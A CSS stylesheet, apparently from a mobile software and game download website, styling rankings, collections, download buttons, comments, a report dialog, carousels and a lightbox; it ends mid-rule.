.rank-box ul li .detail .game_name { color: rgba(0,0,0,1); font-size: .28rem;margin-bottom: .08rem; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.rank-box ul li .detail .game_name i{width: .3rem;height:.3rem;display: inline-block;background: #ccc;margin-right: .12rem;font-style: normal;text-align: center;line-height: .32rem;color:#fff;border-radius: 50%;font-size: .24rem}
.rank-box ul li:nth-child(1) .detail .game_name i{background: #E03638}
.rank-box ul li:nth-child(2) .detail .game_name i{background: #FF8800}
.rank-box ul li:nth-child(3) .detail .game_name i{background: #FFB300}
.rank-box ul li .detail .game_type { color: rgba(0,0,0,.5); font-size: .24rem;margin-bottom: .14rem; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.rank-box ul li .detail .game_star { color: rgba(0,0,0,.5);  font-size:.24rem;}
.rank-box ul li .detail .game_star span { font-size: 12px; margin-right: 4px; color: #FC6008;}
.rank-box ul li .game_download{margin-top: .32rem;float: right;margin-right: .32rem}
.rank-box ul li .game_download button { background-color: #00000000;height: .46rem; line-height:.42rem;font-size:.24rem; cursor: pointer; display: flex;  justify-items: center; align-items: center; padding: 0 .36rem; border-radius: .46rem; border: 1px solid rgba(0,128,255,.25)}
.rank-box ul li .game_download button p {  color: #0080ff;font-size:.24rem;}
.rank-box ul li .game_time{position: absolute;bottom: -.01rem;right:0;font-size: .24rem;color:rgba(0,0,0,0.4)}
.rank-box ul li .game_time.today{color: #f00}


/******合集首页*******/
.special { background: #fff; display: block; }
.special ul { display: block; padding: 0 .16rem .2rem .16rem; overflow: hidden;margin-bottom: -0.2rem}
.special ul li { position: relative;  display: inline-block;  width: 50%;  float: left;  overflow: hidden;  text-align: center;  margin-bottom: .2rem;}
.special ul li a {  display: inline-block;  width: 90%;  position: relative;  padding-bottom: 65%;  height: 0;}
.special ul li a img {  display: inline-block;  border-radius: .2rem;  position: absolute;  top: 0;  left: 0;  width: 100%;  height: 76%;  margin-bottom: 4%;}
.special li p { position: absolute; bottom: 0;  left: 0; height: 18%; width: 100%;  text-align: center;  overflow: hidden;  white-space: nowrap; text-overflow: ellipsis;color:rgba(0,0,0,.75);}


/*******合集内容**********/
.nhejihead {  position: relative;padding:0 .32rem;margin-top: .1rem}
.nhejihead .img { display: block; width: 100%;border-radius: .28rem}
.nhejihead .tit { position: absolute; top: 0; left: 0; width: 100%; height: .8rem; line-height: .8rem; z-index: 1000; padding: 0 .2rem; overflow: hidden;}
.nhejihead .tit.fix { position: fixed; top: 0;  left: 0; background: rgba(240, 240, 240, 0.9) !important;}
.nhejihead .tit.fix a { color: #222}
.nhejihead .tit.fix h3 { color: #222}
.nhejihead .tit a { display: block; width: .4rem;  height: .8rem; margin-right: .1rem; float: left; color: #fff}
.nhejihead .tit h3 {  float: left; color: #fff; font-size: .32rem; width: 60%; font-weight: normal}
.nhejihead .dbg { width: calc(100% - 1.24rem); height: .6rem; background: #000; opacity: 0.7; display: block; overflow: hidden; position: absolute; left: 0; bottom: 0; z-index: 1; padding: .3rem;margin:0 .32rem;border-bottom-right-radius:.28rem;border-bottom-left-radius: .28rem; }
.nhejihead marquee { width: 62%;  color: #fff; height: .6rem; position: absolute;  left: .62rem; bottom: .3rem;  z-index: 2}
.nhejihead .look {  display: block;  width: 18%;  height: .46rem; line-height: .48rem; background-color: #0080ff; color: #fff;  position: absolute;  right: .62rem; bottom: .4rem; text-align: center; border-radius: .48rem; z-index: 2;font-size:.24rem}
#nlookdialog { display: none; position: fixed; background-color: rgba(0,0,0,.5);  top: 0;  left: 0; right: 0; bottom: 0;  z-index: 10001; color: #333; overflow: hidden;}
#nlookdialog .box {  background-color: #fff;  margin: 50% auto;  width: 80%;  min-height: 1rem; border-radius: .28rem;  padding: .3rem .3rem .3rem; position: relative;}
#nlookdialog .box .close { position: absolute; right: -0.16rem; top: -0.16rem; font-weight: bold; display: block; width: .4rem; height: .4rem; background-color: #ccc;  color: #fff; border-radius: .4rem; text-align: center; line-height: .4rem}
#nlookdialog .box .con { font-size: .28rem; line-height: .44rem; color: #555}
.nhejitags { padding: .32rem 0; height: .46rem; position: relative; background-color: #fff; overflow: hidden;}
.nhejitags .list { overflow-x: auto; overflow-y: hidden; white-space: nowrap; height: 1rem; -webkit-overflow-scrolling: touch;}
.nhejitags .list a { display: inline-block;border-radius: .5rem; font-size: .24rem; color: #ff9900; height: .5rem; line-height: .5rem;  padding: 0 .32rem; margin-left: .16rem;}
.nhejitags .list a:first-child{margin-left: .32rem}
.nhejitags .list a:last-child{margin-right: .32rem}
.nhejitags .list a:nth-child(4n+1) { color: #0080ff; background-color: rgba(0,128,255,.1)}
.nhejitags .list a:nth-child(4n+2) { color: #f48319; background-color: rgba(244,131,25,.1)}
.nhejitags .list a:nth-child(4n+3) { color: #6dc168; background-color: rgba(109,193,104,.1)}
.nhejitags .list a:nth-child(4n+4) { color: #f05; background-color: rgba(255,0,85,.1)}
.nhejitab.hw ul{width: 80%;}
.nhejitab ul{display: flex;width: 50%;margin: .16rem auto .48rem}
.nhejitab ul li{flex: 1;text-align: center;font-size: .30rem;font-weight: 500}
.nhejitab ul li.on,.nhejitab ul li.on a{color: #0080ff}
.nhejitab ul li:after{content: "";display: block; width: .28rem; border-bottom:.08rem solid #fff; border-radius: .08rem; margin: .1rem auto 0;}
.nhejitab ul li.on:after{border-bottom:.08rem solid #0080ff;}
.nhejiapp,.ntagapp{padding-left: .32rem;margin-bottom: 1rem}

/******搜索******/
#search-more,#search-empty{line-height: .8rem;text-align: center;padding-right: .32rem;color: rgba(0,0,0,.4);margin-top: .3rem}
.search-hot ul{overflow: hidden;margin-top: .3rem;margin-bottom: 1rem}
.search-hot ul li{height: .56rem;line-height: .56rem; background: rgba(0,0,0,.03); border-radius: .1rem; font-size:.24rem; text-align: center; color: rgba(0,0,0,.5); padding: 0 .32rem; margin-right:.2rem; margin-bottom:.2rem;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;float: left}
.search-hot ul li a{color: rgba(0,0,0,.5);}


/******软件分类页******/
.sort { padding: 0.4rem 0; overflow: hidden; background-color: #fff; margin-top: .14rem;}
.sort .tab { overflow: hidden; display: flex; border-radius: 0.12rem; border: 0.02rem solid #0080ff; margin: 0 .32rem;}
.sort .tab a,.sort .tab span { float: left; display: block; text-align: center; width: 2.2rem; height: 0.7rem; line-height: 0.7rem; color: #0080ff; flex: 1;border-right: 0.02rem solid #0080ff;}
.sort .tab a:last-child,.sort .tab span:last-child{ border-right: 0;}
.sort .tab a.on,.sort .tab span.on{ background: #0080ff; color: #fff;}
.category_box{padding:0 .24rem ;overflow: hidden}
.category_box li{float: left;width: 30.2%;text-align: center;padding:.1rem 1.5%;overflow: hidden;}
.category_box li a{background: rgba(0,0,0,0.04);display: block;line-height: .52rem;height: .52rem;overflow: hidden;border-radius:.64rem;padding: 0 .06rem;font-size: .24rem;color: rgba(0,0,0,0.6)}

.headline.sort-head{overflow: hidden;padding:.48rem  .32rem .2rem}
.headline.sort-head .tab{float: left}
.headline.sort-head .tab li{margin-left: 0;margin-right: .24rem;width: 1.6rem;height: .54rem;line-height: .54rem}
.sort-head #moreCategory{float: right;font-size: .28rem;line-height: .54rem;display: block;padding-right:.3rem;position: relative }
.sort-head #moreCategory i{font-size: .28rem;transform: rotate(90deg);display: block;position: absolute;right: 0;top:0}
.sort-head #moreCategory.on,.sort-head #moreCategory.on i{color: #0080ff}
.list-bottom{display:block;height:.64rem;padding:.46rem 0;margin:0;text-align:center;line-height:.68rem;overflow:hidden;color:#666;position:relative;}
.list-bottom a{width:90%;height:.64rem;line-height:.64rem;border-radius:.64rem;display:block;text-align:center;border:1px solid #0080ff;margin:0 auto;cursor:pointer;color:#0080ff;}
.nhejiapp .list-bottom{padding:.48rem .32rem .2rem 0;}
.nhejiapp .list-bottom a{margin: 0;width: 100%;}

/*****安卓首页*******/
.android_list.rank-box ul{padding-left: .32rem;margin-bottom: .2rem}
.androidBox .cList li{padding: .32rem;height:1.2rem;border-bottom:1px solid #efefef;position:relative;}
.androidBox .cList li:last-child{border: 0}
.androidBox .cList img{width:1.2rem;height:1.2rem;float:left;display:inline;margin-right:.2rem;border-radius:.24rem}
.androidBox .cList a{display:block;padding-right:1.6rem;}
.androidBox .cList li b{top:.32rem;font-weight: normal;font-size: .28rem;color: #000}
.androidBox .cList li p{font-size:.24rem;color:rgba(0,0,0,0.4);height:.76rem;line-height:.38rem;overflow:hidden;position: absolute;left: 1.8rem;top: .78rem;padding-right: 2rem; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp:2;}
.androidBox .cList i{position:absolute;right:.34rem;top:.66rem;width:1.4rem;height:.56rem;line-height:.56rem;text-align:center;  background:rgba(0,0,0,0.03);color:rgba(0,0,0,0.6);padding:0;font-style:normal;font-size:.26rem; border-radius:.1rem}
.androidBox .cList i span{color:#0080ff;padding-right:.04rem;}


/******软件下载******/
.GameDetail {
    display: flex;
    padding: 0.32rem;
}
.GameDetailPic img {
    width: 1.5rem;
    height: 1.5rem;
    margin-right: .32rem;
    border-radius: 0.16rem;
}
.GameDetailMsg {
    width: calc(100% - 1.8rem);
}
.GameDetailMsgTitle {
    display: flex;
    align-items: center;
}
.GameDetailMsgTitle {
    display: flex;
    position: relative;
}
.GameDetailName {
    font-size:.3rem;
    margin-right: 0.1rem;
}
.GameDetailVersion {
    font-size:.25rem;
    color: rgba(0,0,0,.4);
    flex: 1;
}
.GameDetailReport{width:1.1rem;}
.GameDetailReport a {
    position: relative;
    top: -.05rem;
    font-size:.24rem;
    color: rgba(0,0,0,.4);
    border-radius: .1rem;
    border: 1px solid rgba(0,0,0,.2);
    padding: .07rem;

}
.GameDetailMsgDetail {
    display: flex;
    flex-wrap: wrap;
}
.GameDetailMsgDetail>div {font-size:.24rem;flex:0 0 50%;margin-top:0.2rem;color: rgba(0,0,0,.4);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#windows .iconfont {
    font-size: .42rem;
}
.GameDownloadButton {
    padding: 0 .32rem;
    justify-content: space-between;
}
.GameDownloadButton a {
    background-color: #0080ff;
    border: 0;
    color: white;
    border-radius: 0.1rem;
    padding: 0;
    height: .8rem;
    width: 100%;
    font-size: .26rem;
    display: flex;
    justify-content: center;
    align-items: center;
}
.GameDownloadButton .xunlei{
    background-color: #0080FF;
}
.GameDownloadButton .local{
    background-color: #FC6008;
}
.GameDownloadButton .baidu{
    background-color: #67C219;
}

.GameDownloadButtonEnable a {
    background-color: #f2f2f2;
    color: #666;
}
.GameDownloadButton button .iconfont {
    font-size: .30rem;
    position: relative;
    margin-right: .1rem;

}

.RecommendToYou {
    padding: .32rem .32rem;
    display: flex;
    align-items: center;
}
.RecommendToYouTitle {
    font-size: .24rem;
    display: flex;
    align-items: center;
    margin-right: .2rem;
}
.RecommendToYouTitle span {
    font-size: 0.24rem;
    color: #0080ff;
    position: relative;
    top: .02rem;
    margin-right: .04rem;
}
.RecommendToYou .nhejitags {
    height: unset;
    padding: 0;
    flex: 1;
}
.RecommendToYou .nhejitags .list {
    height: unset;
}
.RecommendToYou .nhejitags .list a:first-child {
    margin-left: 0;
}
.RecommendToYou .nhejitags .list a {
    height: unset;
    line-height: unset;
    font-size: .24rem;
    padding: 0.06rem 0.32rem;
}

.SoftDownloadText {
    padding: 0 .32rem;
    margin-bottom: .6rem;
}
.SoftDownloadText a {
    color: #0080ff;
}
.SoftDownloadText p {
    color: rgba(0,0,0,.75);
    line-height: .42rem;
    font-size: .28rem;
    letter-spacing: .02rem;
    margin-bottom: .2rem;
    word-break: break-all;
}

.SoftDownloadText img{
    width: 100%;
}

.SoftDownloadText h3{
    width: 100%;
    margin: .3rem 0;
}

.SoftDownloadText h3:before{
    content: "";
    display: inline-block;
    width: .08rem;
    height: .25rem;
    position: relative;
    top: .03rem;
    margin-right: .1rem;
    border-radius: .1rem;
    background-color: #0080FF;
}

/* 插入代码块*/
pre {
    position: relative;
    height: 1.5rem;
}
code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    padding: .32rem 1rem 0.32rem .32rem;
    background-color: #eeeeee99;
    border-radius: .15rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
pre .CodeCopyBtn {
    float: right;
    border-radius: .07rem;
    position: absolute;
    right:.32rem;
    top: .6rem;
}

/*插入文章链接样式*/
.ArticleInsert {
    display: flex;
    padding: .16rem;
    background-color: #eeeeee99;
    border-radius: 0.15rem;
    justify-content: space-around;
    height: 1rem;
}
.ArticleInsertDetail {
    display: flex;
    flex-direction: column;
    flex: 0 0 70%;
    overflow: hidden;
    justify-content: space-around;
}
.ArticleInsertDetailURL {
    display: flex;
    align-items: center;

}
.ArticleInsertDetailURL span:last-child {
    flex:  0 0 95%;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.ArticleInsertPic img {
    width: .9rem;
    height: .9rem;
    border-radius: 0.2rem;
    margin-top: .05rem;
}

/*插入游戏链接样式*/
.SoftInsert {
    margin-top: 0.32rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: .32rem;
    border-radius: 0.15rem;
    background-color: #eeeeee99;
}
.SoftInsertPic {
    flex: 2;
    margin-right: .14rem;
}
.SoftInsertDetail {
    flex: 5;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 1.2rem;
    overflow: hidden;

}

.SoftInsertDetailName {
    font-size: .3rem;
}
.SoftInsertDetailStar span {
    font-size: .24rem;
    color: #FC6008;
}
.SoftInsertDetailStar {
    font-size: .24rem;
    color: #FC6008;
}
.SoftInsertDetailType {
    overflow: hidden;
    padding-right: .28rem;
}
.SoftInsertDetailType .nhejitags .list a:first-child {
    margin: 0;
}
.SoftInsertDetailType .nhejitags {
    padding: 0;
    background-color: unset;
    height: unset;
}

.SoftInsertDetailType .nhejitags .list {
    height: unset;
}
.SoftInsertDetailType .nhejitags .list a {
    font-size: .24rem;
    height: unset;
    line-height: unset;
    padding: .03rem .32rem;

}
.SoftInsertButton {
    flex: 2;
}

.SoftInsertPic img {
    width: 1.2rem;
    height: 1.2rem;
}

.SoftInsertButton button {
    width: 100%;
    display: flex;
    font-size: .24rem;
    justify-content: center;
    padding: .1rem 0;
    align-items: center;
    border: 0;
    background-color: #ffe038!important;
    border-radius: .5rem;
}


/*详细信息*/
.DetailedInformation {
    padding: 0 .32rem;
}
.DetailedInformation .headline {
    margin: .3rem 0 .2rem;
}
.DetailedInformationContainer {
    display: flex;
    flex-direction: column;
}

.DetailedInformationContainer>div{
    margin-bottom: .2rem;
}
.DetailedInformationContainer>div>span:first-child {
    display: inline-block;
    width: 20%;
    color: rgba(0,0,0,.4);
    font-size: .26rem;
}
.DetailedInformationContainer>div>span:last-child {
    color: rgba(0,0,0,.9);
    font-size: .26rem;
}
.DetailedInformationMore {
    display: flex;
    align-items: center;
}
.DetailedInformationMore a {
    color: #0080ff!important;
}
.DetailedInformationMore span {
    color: #0080ff!important;
    transform: rotate(90deg);
}
.Jurisdiction {
    margin-bottom: 0!important;
}

.Jurisdiction p {
    text-indent: unset;
    margin-top: 0.2rem;
    font-size: .26rem;
}


/*历史版本*/
.HistoricalEdition {
    display: flex;
    flex-direction: column;
}
.HistoricalEditionItem {
    display: flex;
    align-items: center;
    margin-bottom: .4rem;
}
.HistoricalEdition a:last-child .HistoricalEditionItem {
    margin-bottom: 0;
}
.HistoricalEditionItemDetail {
    display: flex;
    flex-direction: column;
    flex: 1;
}
.HistoricalEditionItemDetailGameName {
    font-size: .3rem;
    margin-bottom: .15rem;
    display: flex;
    align-items: center;
}
.HistoricalEditionItemDetailGameName .iconfont {
    font-size: .4rem;
    color: rgba(0,0,0,.2);
    margin-right: .1rem;
}
.HistoricalEditionItemDetailGameMessage {
    color: rgba(0,0,0,.4);
    font-size: .24rem;
    margin-left: .5rem;
}
.HistoricalEditionItemBtn button {
    border-radius: .3rem;
    border: 1px solid rgba(0,128,255,.25);
    background-color: white;
    color: #0080ff;
    width: 1.2rem;
    height: .5rem;
    font-size: .24rem;
}

/*猜你喜欢*/
.GuessYouLike .headline {
    display: flex;
}
.GuessYouLike .headline span {
    flex: 1;
}
.GuessYouLikeTitle {
    flex: 1;
    display: flex;
}
.GuessYouLikeContent {
    display: flex;
    align-items: center;
}

.GuessYouLikeContent .on {
    background-color: #0080ff;
    color: white;
}
.GuessYouLikeContentItem {
    background-color: #eee;
    color: #aaaaaa;
    padding: 0 .3rem;
    margin-left: .2rem;
    height: .5rem;
    line-height: .5rem;
    border-radius: .3rem;
}

.GuessYouLikeContainerItemTitle .headline {
    margin-top: 0;
    margin-bottom: .15rem;
    color: rgba(0,0,0,.7);
    font-size: .3rem;
}
.GuessYouLikeContainerItemContent p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    color: rgba(0,0,0,.4);
    margin-bottom: .36rem;
    line-height: .38rem;
}
.GuessYouLikeContainerItemContentGames {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: -.2rem;
}
.GuessYouLikeContainerItemContentGames>a{
	display: flex;
    flex-direction: column;
    align-items: center;
    flex: 0 0 calc(81% /4);
    margin-bottom: .2rem;
}
.GuessYouLikeContainerItemContentGamesItemPic img {
    width: 1.1rem;
    height: 1.1rem;
    margin-bottom: .1rem;
    border-radius: 0.3rem;
}
.GuessYouLikeContainerItemContentGamesItem {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 0 0 calc(81% /4);
    margin-bottom: .2rem;

}
.GuessYouLikeContainerItemContentGamesItemName {
    margin-bottom: .1rem;
    width: 1.1rem;
    overflow:hidden;  /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;  	/*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;	/*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}
.GuessYouLikeContainerItemContentGamesItemBtn button {
    border-radius: .3rem;
    border: 1px solid rgba(0,128,255,.25);
    background-color: white;
    color: #0080ff;
    width: 1.2rem;
    height: .4rem;
    font-size: .24rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

/*相关文章*/
.soft-download-main .zixun {
    padding: 0;
    width: 100%;
}
.soft-download-main .zixun ul li:last-child {
    margin-bottom: 0;
}


/*评论*/
.SendComment {
    position: relative;
}
.SendCommentTextarea {
    overflow: hidden;
    position: relative;
    margin-bottom: .2rem;
}
.SendCommentBtnShade {
    width: .9rem!important;
    height: .9rem!important;
    top: -.63rem!important;
    right: .15rem!important;

}
.SendCommentBtn, .SendCommentBtnShade {
    position: absolute;
    top: -.6rem;
    right: .2rem;
    width: .8rem;
    height: .8rem;
    border-radius: 50%;
    border: 1px solid #0080ff;
    background-color: #fff;
    font-size: .2rem;
    color: #0080ff;

}
.SendComment textarea {
    width: 100%;
    height: 1.2rem;
    border-radius: .1rem;
    border: 1px solid #0080ff;
    resize: none;
    outline: none;
    padding: .2rem .24rem;
    box-sizing: border-box;
    font-family: Arial,Helvetica,sans-serif;
    line-height: .3rem;
}
.SendComment textarea::-webkit-input-placeholder {
    color: rgba(0,0,0,.4);
    font-size: .24rem;
    font-weight: 300;
}

.ElseCommentItem {
    display: flex;
    margin-bottom: .2rem;
}
.ElseCommentItemPic img {
    width: .7rem;
    height: .7rem;
    border-radius: 50%;
    margin: .1rem;
}
.ElseCommentItemContent {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ElseCommentItemContentUser {
    display: flex;
    align-items: center;
}

.ElseCommentItemContentUserName {
    flex: 1;
    font-size: .25rem;
    margin-bottom: .15rem;
    color: rgba(0,0,0,.9);

}
.ElseCommentItemContentUserComment {
    font-size: .25rem;
    color: rgba(0,0,0,.7);
    margin-bottom: .15rem;
}

.ElseCommentItemContentTime {
    font-size: .24rem;
    color: rgba(0,0,0,.4);
}

.ElseCommentItemContentHF {
    background-color: #eeeeee60;
    border-radius: .1rem;
    padding: .2rem;
    font-size: .24rem;
}
.ElseCommentItemContentHF .ElseCommentItemContentHFLine:last-child {
    margin-bottom: 0;

}
.ElseCommentItemContentUserHF {
    margin-bottom: .1rem;
    margin-top: .1rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ElseCommentItemContentHFLine {
    color: rgba(0,0,0,.4);
    margin-bottom: .1rem;
}
.ElseCommentItemContentHF {

}
.ElseCommentItemContentHFHideLines {
    display: none;
}
.ElseCommentItemContentHFLineContent {
    color: rgba(0,0,0,.6);
}
.ElseCommentItemContentHFMore {
    color: #0080ff;
}

.ElseCommentItemContentLike {
    display: flex;
    align-items: center;
    color: #999;
}
.ElseCommentItemContentLikeNumber {
    font-size: .24rem;
}

    /*最近跟新*/
.soft-download-main .base-wrap {
    width: unset;
}
.soft-download-main .rank-box ul li {
    margin: 0 0 .3rem 0;
}
.soft-download-main .rank-box ul li a {
    display: flex;
    align-items: center;
    width: 100%;
}
.soft-download-main .rank-box ul li a .detail {
    flex: 1;
}

.soft-download-main .rank-box ul li .game_download button {
    color: #0080ff;
}

.soft-download-main .rank-box ul li .game_download {
    margin: 0;
}

/*图片滚动*/
.game_slide {
    height: 3.4rem;
    padding: 0 .32rem;
    background: #fff;
    overflow: hidden;
}

.game_slide ul {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.game_slide ul li {
    display: inline-block;
    margin-right: .12rem;
    height: 3rem;
}

.game_slide ul li img {
    width: auto;
    height: 100%;
}

.game_slide ul li video {
    height: 3rem;
    max-width: 100%
}

.game_content {
    overflow: hidden;
    background: #fff;
}

.game_intro {
    overflow: hidden;
    padding: 0 .2rem .4rem;
    position: relative;
    font-size: .24rem;
    word-break: break-all;
    color: #222;
}

.game_intro img {
    display: block;
    margin: .2rem auto;
    width: auto;
    max-width: 100%;
}

.game_intro h3 {
    border-left: 3px solid #129aee;
    line-height: .28rem;
    padding-left: .26rem;
    margin: .2rem .2rem .2rem 0;
    letter-spacing: .01rem;
}

.game_intro p {
    font-size: .26rem;
    letter-spacing: .01rem;
    margin-top: .1rem;
    line-height: .46rem;
}

.game_intro p:first-child {
    margin-top: 0;
}

.game_intro p a {
    color: #fd8230;
    margin: 0 .02rem;
}

.game_intro strong {
    font-weight: bold;
}

.SameManufacturer {
    display: flex;
}

.SameManufacturer .iconfont {
    color: #0080ff;
    position: relative;
    left: .075rem;
    font-size: .24rem;
}

.SameManufacturerName {
    background-color: #0080ff;
    color: #fff;
    padding: 0 .32rem;
    font-weight: 400;
    font-size: .24rem;
    border-radius: .05rem;
    line-height: .5rem;
}

/*举报按钮*/
.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0,0,0,.5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 250px;
    border-radius: 5px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 18px;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 120px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 5px;
    border: 1px solid #eee;
    margin-top: .2rem;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #ccc;
    border-radius: 5px;
    color: #fff;
    border: 0;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}

.PaddingLR32 {
    padding: 0 .32rem;
}

.PaddingLR32 .headline {
    margin: .52rem  0 .3rem;
}

/**swiper**/
.swiper-container {
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.swiper-slide {
    display: block;
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    z-index: 10;
}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 5px;
    left: 0;
    width: 100%;
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    margin: 0 2px;
    border-radius: 100%;
    background: #fff;
}

.swiper-pagination-bullet-active {
    background-color: #ff8800 !important;
}
/*预览图*/
.light-box {
    position: fixed;
    top: 0;
    z-index: 999999999;
    width: 100%;
    height: 100%;
    max-width: 7.5rem;
    background: rgba(0,0,0,.9)
}

.light-box>div {
    height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
}

.light-box ul,.light-box li {
    height: 100%;
    width: 100%;
}

.light-box .swiper-slide img {
    line-height: 100%;
    max-width: 80%;
    max-height: 80%;
}

.light-box .swiper-slide {
    text-align: center;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}

.light-box .swiper-container-horizontal>.swiper-pagination {
    right: .4rem!important;
    top: .5rem!important;
    display: inline;
    width: auto;
    height: .6rem;
    text-align: right;
    color: #c5c5c5;
    font-style: italic;
    position: fixed;
}

.light-box .swiper-pagination-current {
    font-size: .6rem;
    color: #fff;
}

.light-box .close {
    display: block;
    width: .6rem;
    height: .6rem;
    overflow: hidden;
    position: absolute;
    left: .4rem;
    top: .4rem;
    font-size: 0;
    z-index: 99999;
    cursor: pointer;
}

.light-box .close:before,.light-box .close:after {
    content: '';
    position: absolute;
    left: .2rem;
    top: .1rem;
    display: block;
    width: .01rem;
    height: .6rem;
    background: #ccc;
    font-size: 0;
    vertical-align: middle;
}

.light-box .close:before {
    -webkit-transform: rotate(45deg);
}

.light-box .close:after {
    -webkit-transform: rotate(-45deg);
}

/*目录*/
.muluBtn {
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border-radius: 42px;
    background: #0080ff;
    color: #fff;
    background-size: 100%;
    position: fixed;
    bottom: 21%;
    font-size: 12px;
    right: 20px;
    z-index: 325;
}

#menu-bot dl {
    display: none;
    position: fixed;
    z-index: 333;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #fff;
    border-radius: 5px 5px 0 0;
    overflow-y: scroll;
}

#menu-bot dt {
    position: fixed;
    width: 100%;
    line-height: 44px;
    height: 44px;
    background: #f8f8f8;
    border-bottom: 1px solid #eee;
    text-indent: 15px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}

#menu-bot dd ul {
    padding: 50px 15px;
}

#menu-bot dd li {
    border-bottom: 1px solid #ddd;
}

#menu-bot dd li > span {
    display: block;
    line-height: 42px;
    height: 42px;
}

#menu-bot dd li.cur > span {
    color: #0080ff;
}

#menu-bot dd li > span s {
    display: inline-block;
    padding-right: 5px;
    text-decoration: none;
}

#menu-bot dd li p {
    height: 30px;
    line-height: 30px;
    padding: 5px 0 5px 0;
    width: 100%;
}

#menu-bot dd li p > i {
    display: inline-block;
    width: 29%;
    margin: 0 2%;
    background: #f8f8f8;
    text-align: center;
    height: 30px;
    overflow: hidden;
    vertical-align: middle;
    font-style: normal;
}

#menu-close {
    display: none;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    line-height: 44px;
    height: 44px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #f2f2f2;
}

#menu-mask {
    display: none;
    z-index: 30;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    overflow: hidden;
    position: fixed;
    left: 0;
    top: 0;
}


/*系统下载*/

.SystemTitle {
    padding: 0 .3rem;
    margin-bottom: .32rem;
    color: rgba(0,0,0,.9);
    font-weight: normal;
}

.SystemDetail {
    padding: 0 .32rem;
    display: flex;
    margin-bottom: .32rem;
    height: 2rem;
}

.SystemDetailPic img {
    width: 3rem;
